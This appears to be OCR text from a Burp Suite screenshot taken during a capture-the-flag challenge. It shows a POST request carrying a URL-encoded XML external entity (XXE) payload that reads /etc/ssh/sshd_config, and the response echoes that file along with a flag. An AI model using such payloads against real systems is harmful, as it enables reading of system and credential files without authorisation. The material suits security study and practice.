 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼ > | ▼ Target: http://34.93.215.188:3000 ?
Request
Raw Params Headers Hex
1 POST /admin/query HTTP/1.1
2 Host: 34.93.215.188:3000
3 Content-Length: 182
4 Cache-Control: max-age=0
5 Origin: http://34.93.215.188:3000
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://34.93.215.188:3000/admin/query
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3A9Y6URnjsL9yhxw0zXLPzhtFK10Y35rUZ.usaDxhYfUHf2D2pB3MV0DAToqUZ%2FES2qo2
KkbmkBRcw
14 Connection: close
15
16 obj=
%3C%3Fxml+version%3D%221.0%22%3F%3E%3C%21DOCTYPE+root+%5B%3C%21ENTITY+tes
t+SYSTEM+%27file%3A%2F%2F%2Fetc%2Fssh%2Fsshd_config%27%3E%5D%3E%3Croot%3E
%26test%3B%3C%2Froot%3E&type=xml
Response
Raw Headers Hex HTML Render
34 </form>
35
36 You ran db.findOne( {&quot;root&quot;:&quot;#\t$OpenBSD:
sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $\n\n# This is the sshd
server system-wide configuration file.  See\n# sshd_config(5) for more
information.\n\n# This sshd was compiled with
PATH&#x3D;/usr/bin:/bin:/usr/sbin:/sbin\n\n# The strategy used for
options in the default sshd_config shipped with\n# OpenSSH is to
specify options with their default value where\n# possible, but leave
them commented.  Uncommented options override the\n# default
value.\n\nInclude /etc/ssh/sshd_config.d/*.conf\n\n#Port
22\n#AddressFamily any\n#ListenAddress 0.0.0.0\n#ListenAddress
::\n\n#HostKey /etc/ssh/ssh_host_rsa_key\n#HostKey
/etc/ssh/ssh_host_ecdsa_key\n#HostKey
/etc/ssh/ssh_host_ed25519_key\n\n# Ciphers and keying\n#RekeyLimit
default none\n\n# Logging\n#SyslogFacility AUTH\n#LogLevel INFO\n\n#
Authentication:\n\n#LoginGraceTime 2m\n#PermitRootLogin
prohibit-password\n#StrictModes yes\n#MaxAuthTries 6\n#MaxSessions
10\n\n#PubkeyAuthentication yes\n\n# Expect .ssh/authorized_keys2 to be
disregarded by default in
future.\n#AuthorizedKeysFile\t.ssh/authorized_keys
.ssh/authorized_keys2\n\n#AuthorizedPrincipalsFile none\n#
csictf{cu5t0m_4uth0rizat10n}\nAuthorizedKeysCommand
/usr/local/bin/userkeys.sh\nAuthorizedKeysCommandUser nobody\n\n# For
this to work you will also need host keys in
/etc/ssh/ssh_known_hosts\n#HostbasedAuthentication no\n# Change to yes
if you don&#x27;t trust ~/.ssh/known_hosts for\n#
HostbasedAuthentication\n#IgnoreUserKnownHosts no\n# Don&#x27;t read
the user&#x27;s ~/.rhosts and ~/.shosts files\n#IgnoreRhosts yes\n\n#
To disable tunneled clear text passwords, change to no
here!\nPasswordAuthentication no\n#PermitEmptyPasswords no\n\n# Change
to yes to enable challenge-response passwords (beware issues with\n#
some PAM modules and threads)\nChallengeResponseAuthentication no\n\n#
Kerberos options\n#KerberosAuthentication no\n#KerberosOrLocalPasswd
yes\n#KerberosTicketCleanup yes\n#KerberosGetAFSToken no\n\n# GSSAPI
options\n#GSSAPIAuthentication no\n#GSSAPICleanupCredentials
yes\n#GSSAPIStrictAcceptorCheck yes\n#GSSAPIKeyExchange no\n\n# Set
this to &#x27;yes&#x27; to enable PAM authentication, account
processing,\n# and session processing. If this is enabled, PAM
authentication will\n# be allowed through the
ChallengeResponseAuthentication and\n# PasswordAuthentication.
Depending on your PAM configuration,\n# PAM authentication via
ChallengeResponseAuthentication may bypass\n# the setting of
\&quot;PermitRootLogin without-password\&quot;.\n# If you just want the
PAM account and session checks to run without\n# PAM authentication,
then enable this but set PasswordAuthentication\n# and
ChallengeResponseAuthentication to &#x27;no&#x27;.\nUsePAM
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 4,989 bytes | 462 millis